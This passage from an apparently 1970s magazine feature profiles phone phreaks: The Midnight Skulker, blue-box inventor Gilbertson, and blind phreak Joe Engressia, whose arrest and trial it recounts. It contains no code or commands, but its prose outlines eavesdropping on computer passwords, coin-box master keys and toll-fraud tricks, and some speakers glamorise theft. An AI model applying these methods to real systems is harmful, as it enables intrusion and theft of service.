Butthey never responded directly to the Midnight Skulker. I even finally designed a program which they could use to prevent my program from finding out what it did. In effect I told them how to wipe me out, The Midnight Skulker. It was a very clever program. I started leaving clues about myself. I wanted them to try and use it and then try to come up with something to get around that and reappear again. But they wouldn't play. I wanted to get caught. I mean I didn't want to get caught personally, but I wanted them to notice me and admit that they noticed me. I wanted them to attempt to respond, maybe in some interesting way." Finally the computer managers became concerned enough about the threat of information-stealing to respond. However, instead of using The Midnight Skulker's own elegant self-destruct program, they called in their security personnel, interrogated everyone, found an informer to identify Bernay as The Midnight Skulker, and fired him.

"At first the security people advised the company to hire me full-time to search out other flaws and discover other computer freaks. I might have liked that. But I probably would have turned into a double double agent rather than the double agent they wanted. I might have resurrected The Midnight Skulker and tried to catch myself. Who knows? Anyway, the higher-ups turned the whole idea down."

You Can Tap the F.B.I.'s Crime Control Computer in the Comfort of Your Own Home, Perhaps.

Computer freaking may be the wave of the future. It suits the phone-phreak sensibility perfectly. Gilbertson, the blue-box inventor and a lifelong phone phreak, has also gone on from phone-phreaking to computer-freaking. Before he got into the blue-box business Gilbertson, who is a highly skilled programmer, devised programs for international currency arbitrage.

But he began playing with computers in earnest when he learned he could use his blue box in tandem with the computer terminal installed in his apartment by the instrumentation firm he worked for. The print-out terminal and keyboard was equipped with acoustical coupling, so that by coupling his little ivory Princess phone to the terminal and then coupling his blue box on that, he could M-F his way into other computers with complete anonymity, and without charge; program and re-program them at will; feed them false or misleading information; tap and steal from them. He explained to me that he taps computers by busying out all the lines, then going into a verification trunk, listening into the passwords and instructions one of the time sharers uses, and them M-F-ing in and imitating them. He believes it would not be impossible to creep into the F.B.I's crime control computer through a local police computer terminal and phreak around with the F.B.I.'s memory banks. He claims he has succeeded in re-programming a certain huge institutional computer in such a way that it has cordoned off an entire section of its circuitry for his personal use, and at the same time conceals that arrangement from anyone else's notice. I have been unable to verify this claim.

Like Captain Crunch, like Alexander Graham Bell (pseudonym of a disgruntledlooking East Coast engineer who claims to have invented the black box and now sells black and blue boxes to gamblers and radical heavies), like most phone phreaks, Gilbertson began his career trying to rip off pay phones as a teenager. Figure them out, then rip them off. Getting his dime back from the pay phone is the phone phreak's first thrilling rite of passage. After learning the usual eighteen different ways of getting his dime back, Gilbertson learned how to make master keys to coin-phone cash boxes, and get everyone else's dimes back. He stole some phone-company equipment and put together his own home switchboard with it. He learned to make a simple "bread-box" device, of the kind used by bookies in the Thirties (bookie gives a number to his betting clients; the phone with that number is installed in some widow lady's apartment, but is rigged to ring in the bookie's shop across town, cops trace big betting number and find nothing but the widow).

Not long after that afternoon in 1968 when, deep in the stacks of an engineering library, he came across a technical journal with the phone tone frequencies and rushed off to make his first blue box, not long after that Gilbertson abandoned a very promising career in physical chemistry and began selling blue boxes for \$1,500 apiece."I had to leave physical chemistry. I just ran out of interesting things to learn," he told me one evening. We had been talking in the apartment of the man who served as the link between Gilbertson and the syndicate in arranging the big \$300,000 blue-box deal which fell through because of legal trouble. There has been some smoking.

"No more interesting things to learn," he continues. "Physical chemistry turns out to be a sick subject when you take it to its highest level. I don't know. I don't think I could explain to you how it's sick. You have to be there. But you get, I don't know, a false feeling of omnipotence. I suppose it's like phonephreaking that way. This huge thing is there. This whole system. And there are holes in it and you slip into them like Alice and you're pretending you're doing something you're actually not, or at least it's no longer you that's doing what you thought you were doing. It's all Lewis Carroll. Physical chemistry and phone-phreaking. That's why you have these phone-phreak pseudonyms like The Cheshire Cat, the Red King, and The Snark. But there's something about phonephreaking that you don't find in physical chemistry." He looks up at me:

"Did you ever steal anything?"

"Well yes, I..."

"Then you know! You know the rush you get. It's not just knowledge, like physical chemistry. It's forbidden knowledge. You know. You can learn about anything under the sun and be bored to death with it. But the idea that it's illegal. Look: you can be small and mobile and smart and you're ripping off somebody large and powerful and very dangerous."

People like Gilbertson and Alexander Graham Bell are always talking about ripping off the phone company and screwing Ma Bell. But if they were shown a single button and told that by pushing it they could turn the entire circuitry of A.T.&T. into molten puddles, they probably wouldn't push it. The disgruntledinventor phone phreak needs the phone system the way the lapsed Catholic needs the Church, the way Satan needs a God, the way The Midnight Skulker needed, more than anything else, response.

Later that evening Gilbertson finished telling me how delighted he was at the flood of blue boxes spreading throughout the country, how delighted he was to know that "this time they're really screwed." He suddenly shifted gears.

"Of course. I do have this love/hate thing about Ma Bell. In a way I almost like the phone company. I guess I'd be very sad if they were to disintegrate. In a way it's just that after having been so good they turn out to have these things wrong with them. It's those flaws that allow me to get in and mess with them, but I don't know. There's something about it that gets to you and makes you want to get to it, you know."

I ask him what happens when he runs out of interesting, forbidden things to learn about the phone system.

"I don't know, maybe I'd go to work for them for a while."

"In security even?"

"I'd do it, sure. I just as soon play -- I'd just as soon work on either side."

"Even figuring out how to trap phone phreaks? I said, recalling Mark Bernay's game."

"Yes, that might be interesting. Yes, I could figure out how to outwit the phone phreaks. Of course if I got too good at it, it might become boring again. Then I'd have to hope the phone phreaks got much better and outsmarted me for a while. That would move the quality of the game up one level. I might even have to help them out, you know, 'Well, kids, I wouldn't want this to get around but did you ever think of -- ?' I could keep it going at higher and higher levels forever."The dealer speaks up for the first time. He has been staring at the soft blinking patterns of light and colors on the translucent tiled wall facing him. (Actually there are no patterns: the color and illumination of every tile is determined by a computerized random-number generator designed by Gilbertson which insures that there can be no meaning to any sequence of events in the tiles.)

"Those are nice games you're talking about," says the dealer to his friend. "But I wouldn't mind seeing them screwed. A telephone isn't private anymore. You can't say anything you really want to say on a telephone or you have to go through that paranoid bullshit. 'Is it cool to talk on the phone?' I mean, even if it is cool, if you have to ask 'Is it cool,' then it isn't cool. You know. 'Is it cool,' then it isn't cool. You know. Like those blind kids, people are going to start putting together their own private telephone companies if they want to really talk. And you know what else. You don't hear silences on the phone anymore. They've got this time-sharing thing on long-distance lines where you make a pause and they snip out that piece of time and use it to carry part of somebody else's conversation.Instead of a pause, where somebody's maybe breathing or sighing, you get this blank hole and you only start hearing again when someone says a word and even the beginning of the word is clipped off. Silences don't count -- you're paying for them, but they take them away from you. It's not cool to talk and you can't hear someone when they don't talk. What the hell good is the phone? I wouldn't mind seeing them totally screwed."

The Big Memphis Bust

Joe Engressia never wanted to screw Ma Bell. His dream had always been to work for her.

The day I visited Joe in his small apartment on Union Avenue in Memphis, he was upset about another setback in his application for a telephone job.

"They're stalling on it. I got a letter today telling me they'd have to postpone the interview I requested again. My landlord read it for me. They gave me some runaround about wanting papers on my rehabilitation status but I think there's something else going on."

When I switched on the 40-watt bulb in Joe's room -- he sometimes forgets when he has guests -- it looked as if there was enough telephone hardware to start a small phone company of his own.

There is one phone on top of his desk, one phone sitting in an open drawer beneath the desk top. Next to the desk-top phone is a cigar-box-size M-F device with big toggle switches, and next to that is some kind of switching and coupling device with jacks and alligator plugs hanging loose. Next to that is a Braille typewriter. On the floor next to the desk, lying upside down like a dead tortoise, is the half-gutted body of an old black standard phone. Across the room on a torn and dusty couch are two more phones, one of them a touch-tone model; two tape recorders; a heap of phone patches and cassettes, and a lifesize toy telephone.

Our conversation is interrupted every ten minutes by phone phreaks from all over the country ringing Joe on just about every piece of equipment but the toy phone and the Braille typewriter. One fourteen-year-old blind kid from Connecticut calls up and tells Joe he's got a girl friend. He wants to talk to Joe about girl friends. Joe says they'll talk later in the evening when they can be alone on the line. Joe draws a deep breath, whistles him off the air with an earsplitting 2600-cycle whistle. Joe is pleased to get the calls but he looked worried and preoccupied that evening, his brow constantly furrowed over his dark wandering eyes. In addition to the phone-company stall, he has just learned that his apartment house is due to be demolished in sixty days for urban renewal. For all its shabbiness, the Union Avenue apartment house has been Joe's first homeof-his-own and he's worried that he may not find another before this one is demolished.But what really bothers Joe is that switchmen haven't been listening to him. "I've been doing some checking on 800 numbers lately, and I've discovered that certain 800 numbers in New Hampshire couldn't be reached from Missouri and Kansas. Now it may sound like a small thing, but I don't like to see sloppy work; it makes me feel bad about the lines. So I've been calling up switching offices and reporting it, but they haven't corrected it. I called them up for the third time today and instead of checking they just got mad. Well, that gets me mad. I mean, I do try to help them. There's something about them I can't understand -- you want to help them and they just try to say you're defrauding them."

It is Sunday evening and Joe invites me to join him for dinner at a Holiday Inn. Frequently on Sunday evening Joe takes some of his welfare money, calls a cab, and treats himself to a steak dinner at one of Memphis' thirteen Holiday Inns. (Memphis is the headquarters of Holiday Inn. Holiday Inns have been a favorite for Joe ever since he made his first solo phone trip to a Bell switching office in Jacksonville, Florida, and stayed in the Holiday Inn there. He likes to stay at Holiday Inns, he explains, because they represent freedom to him and because the rooms are arranged the same all over the country so he knows that any Holiday Inn room is familiar territory to him. Just like any telephone.)

Over steaks in the Pinnacle Restaurant of the Holiday Inn Medical Center on Madison Avenue in Memphis, Joe tells me the highlights of his life as a phone phreak.

At age seven, Joe learned his first phone trick. A mean baby-sitter, tired of listening to little Joe play with the phone as he always did, constantly, put a lock on the phone dial. "I got so mad. When there's a phone sitting there and I can't use it... so I started getting mad and banging the receiver up and down. I noticed I banged it once and it dialed one. Well, then I tried banging it twice...." In a few minutes Joe learned how to dial by pressing the hook switch at the right time. "I was so excited I remember going 'whoo whoo' and beat a box down on the floor."

At age eight Joe learned about whistling. "I was listening to some intercept non working-number recording in L.A.- I was calling L.A. as far back as that, but I'd mainly dial non working numbers because there was no charge, and I'd listen to these recordings all day. Well, I was whistling 'cause listening to these recordings can be boring after a while even if they are from L.A., and all of a sudden, in the middle of whistling, the recording clicked off. I fiddled around whistling some more, and the same thing happened. So I called up the switch room and said, 'I'm Joe. I'm eight years old and I want to know why when I whistle this tune the line clicks off.' He tried to explain it to me, but it was a little too technical at the time. I went on learning. That was a thing nobody was going to stop me from doing. The phones were my life, and I was going to pay any price to keep on learning. I knew I could go to jail. But I had to do what I had to do to keep on learning."

The phone is ringing when we walk back into Joe's apartment on Union Avenue. It is Captain Crunch. The Captain has been following me around by phone, calling up everywhere I go with additional bits of advice and explanation for me and whatever phone phreak I happen to be visiting. This time the Captain reports he is calling from what he describes as "my hideaway high up in the Sierra Nevada." He pulses out lusty salvos of M-F and tells Joe he is about to "go out and get a little action tonight. Do some phreaking of another kind, if you know what I mean." Joe chuckles.

The Captain then tells me to make sure I understand that what he told me about tying up the nation's phone lines was true, but that he and the phone phreaks he knew never used the technique for sabotage. They only learned the technique to help the phone company.

"We do a lot of troubleshooting for them. Like this New Hampshire/Missouri WATSline flaw I've been screaming about. We help them more than they know."

After we say good-bye to the Captain and Joe whistles him off the line, Joe tells me about a disturbing dream he had the night before: "I had been caughtand they were taking me to a prison. It was a long trip. They were taking me to a prison a long long way away. And we stopped at a Holiday Inn and it was my last night ever using the phone and I was crying and crying, and the lady at the Holiday Inn said, 'Gosh, honey, you should never be sad at a Holiday Inn. You should always be happy here. Especially since it's your last night.' And that just made it worse and I was sobbing so much I couldn't stand it."

Two weeks after I left Joe Engressia's apartment, phone-company security agents and Memphis police broke into it. Armed with a warrant, which they left pinned to a wall, they confiscated every piece of equipment in the room, including his toy telephone. Joe was placed under arrest and taken to the city jail where he was forced to spend the night since he had no money and knew no one in Memphis to call.

It is not clear who told Joe what that night, but someone told him that the phone company had an open-and-shut case against him because of revelations of illegal activity he had made to a phone-company undercover agent.

By morning Joe had become convinced that the reporter from Esquire, with whom he had spoken two weeks ago, was the undercover agent. He probably had ugly thoughts about someone he couldn't see gaining his confidence, listening to him talk about his personal obsessions and dreams, while planning all the while to lock him up.

"I really thought he was a reporter," Engressia told the Memphis Press-Seminar. "I told him everything...." Feeling betrayed, Joe proceeded to confess everything to the press and police.

As it turns out, the phone company did use an undercover agent to trap Joe, although it was not the Esquire reporter.

Ironically, security agents were alerted and began to compile a case against Joe because of one of his acts of love for the system: Joe had called an internal service department to report that he had located a group of defective longdistance trunks, and to complain again about the New Hampshire/Missouri WATS problem. Joe always liked Ma Bell's lines to be clean and responsive. A suspicious switchman reported Joe to the security agents who discovered that Joe had never had a long-distance call charged to his name.

Then the security agents learned that Joe was planning one of his phone trips to a local switching office. The security people planted one of their agents in the switching office. He posed as a student switchman and followed Joe around on a tour. He was extremely friendly and helpful to Joe, leading him around the office by the arm. When the tour was over he offered Joe a ride back to his apartment house. On the way he asked Joe -- one tech man to another -- about "those blue boxers" he'd heard about. Joe talked about them freely, talked about his blue box freely, and about all the other things he could do with the phones.

The next day the phone-company security agents slapped a monitoring tape on Joe's line, which eventually picked up an illegal call. Then they applied for the search warrant and broke in.

In court Joe pleaded not guilty to possession of a blue box and theft of service. A sympathetic judge reduced the charges to malicious mischief and found him guilty on that count, sentenced him to two thirty-day sentences to be served concurrently and then suspended the sentence on condition that Joe promise never to play with phones again. Joe promised, but the phone company refused to restore his service. For two weeks after the trial Joe could not be reached except through the pay phone at his apartment house, and the landlord screened all calls for him.

Phone-phreak Carl managed to get through to Joe after the trial, and reported that Joe sounded crushed by the whole affair.

